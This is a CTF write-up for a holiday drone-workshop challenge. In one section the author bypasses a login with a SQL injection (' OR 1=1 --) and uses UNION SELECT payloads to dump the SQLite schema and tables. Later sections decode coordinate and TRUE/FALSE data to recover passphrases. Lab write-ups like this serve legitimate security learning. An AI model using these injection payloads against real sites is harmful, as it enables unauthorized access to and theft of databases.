

Difficulty: ❄ ❄ ❄ ❄ ❄

Help the elf defecting from Team Wombley get invaluable, top secret intel to Team Alabaster. Find Chimney Scissorsticks, who is hiding inside the DMZ.
Silver trophy
fritjolf-Path.kml
As a first thing I downloaded the file fritjolf-Path.kml and imported it in Google Earth obtaining a nice picture but no useful clue:


Bypassing the login and dumping the DB
I successfully bypassed the login with the most classic of the SQL Injections ' OR 1=1 --:
The same flaw works on the search function of the Elf Drone Workshop:
Testing with UNION, I determined the correct number of columns and extracted the DB version with ' UNION SELECT sqlite_version(),2,3 --:
I then extracted the DB schema using 'UNION SELECT sql,2,3 FROM sqlite_master--:
1 | CREATE TABLE drone_comments(id INTEGER PRIMARY KEY AUTOINCREMENT, drone_name TEXT, comment TEXT, FOREIGN KEY(drone_name) REFERENCES drones(name)) |
Finally I dumped the DB:
'UNION SELECT*FROM drones--name quantitiy weapons ELF-HAWK 40 Snowball-launcher FlyingZoomer 4 Snowball-Dropper Pigeon-Lookalike-v4 20 Surveillance Camera Zapper 5 CarrotSpike 'UNION SELECT*FROM drone_comments--id drone_name comment 1032 ELF-HAWK These drones will work great to find Alabasters snowball warehouses.
I have hid the activation code in the dataset ELF-HAWK-dump.csv. We need to keep it safe, for now it’s under /files/secret.1036 ELF-HAWK We need to make sure we have enough of these drones ready for the upcoming operation.
Well done on hiding the activation code in the dataset.
If anyone finds it, it will take them a LONG time or forever to carve the data out, preferably the LATTER.1033 Pigeon-Lookalike-v4 This is a great drone for surveillance, but we need to keep it out of the rain. 1037 Pigeon-Lookalike-v4 I cant believe we are using pigeons for surveillance.
If anyone finds out, there will most likely be a conspiracy theory about it.1038 Pigeon-Lookalike-v4 I heard a rumor that there is something fishing with some of the files.
There was some talk about only TRUE carvers would find secrets and that FALSE ones would never find it.1034 FlyingZoomer This drone is perfect for dropping snowballs on unsuspecting targets. 1035 Zapper This is sort of primitive, but it works! 'UNION SELECT username,avatar,bio FROM users--username avatar bio brynne 
Brynne is the workshops master of drone aesthetics bedazzling every flying machine with shimmering gemstones and enchanted paints.
She believes every drone deserves a touch of flair—because who says utility ca not be stylish?filo 
Filo insists the best drones are the ones that can sneak up on you which is why he specializes in crafting silent stealthy models.
He is always got a mischievous grin especially when his latest creation flies circles around you before you notice!fritjolf 
Secret project is underway we need to produce as many as possible for Wombley. lira 
Liras light touch and nimble fingers can assemble a drone in the blink of an eye sometimes before you even realize she has started.
She swears each one has a bit of her own magic which might explain why they always seem to hum a little tune.pip 
Pip is a master of drone delivery programming routes with such precision that packages arrive exactly on the second they are expected.
He has a large collection of flags impressive!sprigg 
Sprigg loves nothing more than the hum of a well-oiled drone and the smell of enchanted gears.
When he is not tinkering he is dreaming up new ways to make drones faster shinier and maybe even capable of brewing tea!tylwen 
Tylwen is the drone workshops resident perfectionist spending hours polishing every cog and checking each spell-infused circuit.
She insists that drones can be practical and pristine and she wo not let one leave her station without a flawless gleam.
ELF-HAWK-dump.csv
The ELF-HAWK-dump.csv, of which I fixed the url to make it work in the above table, looks like a csv containing coordinates among the other stuff. Altering the fritjolf-Path.kml file to insert these data and didn’t do the trick but importing it into Google Earth shown that something was going on and MyGeodata] confirmed it:
After failing all attempts to make a sense out of these data, I eventually resorted to ChatGPT who suggested to use Folium. I wrote a quick python script leveraging on Folium:
1 | import folium |
That did the trick showing the data in a readable format:

DroneDataAnalystExpertMedal

The sentence was the answer and could be confirmed using it in the Admin console:
Gold trophy
For the gold trophy, I followed the hint from Pigeon-Lookalike-v4: There was some talk about only TRUE carvers would find secrets and that FALSE ones would never find it.
Down that path I used a python script to convert TRUE and FALSE values to 1s and 0s in ELF-HAWK-dump.csv :
1 | outStr = "" |
…after fixing the header line I was then finally able to get the passphrase:
1 | (act2-dronepath) thedead@maccos act2-dronepath % python3 carver.py |

All the tests gone wrong
- I tried to plot only rows with at least one
TRUE… - I tried to plot based on each
TRUEvalue… - I converted the
0s and1s and wrote them as a binary file… - I tried to convert
0s and1s to numbers and then plot it…
Thanks to @i81b4u
Thanks for showing me how much I was overthinking the gold trophy - “At least the Netherlands was not hit 😄”